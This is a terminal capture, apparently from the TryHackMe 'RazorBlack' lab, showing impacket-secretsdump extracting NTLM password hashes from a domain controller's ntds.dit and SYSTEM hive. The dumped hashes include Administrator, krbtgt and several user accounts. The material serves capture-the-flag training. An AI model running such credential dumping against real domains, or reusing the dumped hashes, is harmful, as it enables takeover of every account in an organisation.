 ┌──(ryan㉿kali)-[~/THM/RazorBlack]
└─$ impacket-secretsdump -system SYSTEM -ntds ntds.dit LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xf1582a79dd00631b701d3d15e75e59f6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f6162bb347993035d66a15417d73a667
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9689931bed40ca5a2ce1218210177f0c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HAVEN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:26cc019045071ea8ad315bd764c4f5c6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fa3c456268854a917bd17184c85b4fd1:::
raz0rblack.thm\xyan1d3:1106:aad3b435b51404eeaad3b435b51404ee:bf11a3cbefb46f7194da2fa190834025:::
raz0rblack.thm\lvetrova:1107:aad3b435b51404eeaad3b435b51404ee:f220d3988deb3f516c73f40ee16c431d:::
raz0rblack.thm\sbradley:1108:aad3b435b51404eeaad3b435b51404ee:351c839c5e02d1ed0134a383b628426e:::
raz0rblack.thm\twilliams:1109:aad3b435b51404eeaad3b435b51404ee:351c839c5e02d1ed0134a383b628426e:::